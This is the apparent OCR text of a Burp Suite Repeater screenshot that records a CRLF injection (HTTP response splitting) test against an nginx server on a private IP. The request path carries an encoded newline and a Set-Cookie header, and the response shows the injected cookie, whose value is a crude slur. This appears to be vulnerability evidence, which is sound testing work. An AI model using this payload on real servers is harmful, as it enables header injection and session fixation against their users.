 Burp Suite Professional v2021.5.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://10.0.0.202:8080 ?
Request
Pretty Raw \n Actions
1 GET /%0a%0dSet-Cookie:%20cuonimaibi HTTP/1.1
2 Host: 10.0.0.202:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=9553BBA8CC5F208AFB01A436F6675348
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.13.0
3 Date: Fri, 18 Jun 2021 06:56:27 GMT
4 Content-Type: text/html
5 Content-Length: 161
6 Connection: close
7 Location: https://10.0.0.202/
8 Set-Cookie: cuonimaibi
9
10 <html>
11 <head>
<title>
302 Found
</title>
</head>
12 <body bgcolor="white">
13 <center>
<h1>
302 Found
</h1>
</center>
14 <hr>
<center>
nginx/1.13.0
</center>
15 </body>
16 </html>
17
? Search... 0 matches
INSPECTOR ? ×
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (8)
Response Headers (6)
Done 374 bytes | 1 millis